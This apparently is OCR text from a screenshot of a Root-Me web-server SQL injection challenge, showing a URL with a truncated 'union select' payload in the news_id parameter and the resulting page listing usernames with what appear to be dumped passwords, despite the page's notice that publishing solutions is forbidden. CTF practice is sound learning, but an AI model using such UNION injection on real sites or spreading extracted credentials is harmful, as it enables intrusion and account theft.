 Challenges/Web - Server : SQL in
challenge01.root-me.org/web-serve
challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1 union selec
1
Bur
Set Firefox as your default browser? Get fast, safe, and private browsing whenever you use the web.
Set as default
publier des solutions sur internet est interdit
CMS v 0.01
Accueil | Login
News
Système de news
La mise en place du système de news est désormais effective
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d